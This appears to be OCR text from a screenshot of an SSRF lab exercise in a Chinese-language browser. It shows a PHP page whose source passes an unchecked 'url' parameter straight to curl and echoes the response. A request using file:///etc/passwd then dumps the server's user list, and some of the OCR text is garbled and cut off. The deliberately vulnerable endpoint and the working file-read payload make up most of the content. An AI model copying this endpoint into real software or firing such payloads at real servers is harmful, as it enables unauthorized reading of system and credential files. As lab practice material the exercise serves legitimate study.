 不安全 | 47. .72:8848/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/no
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin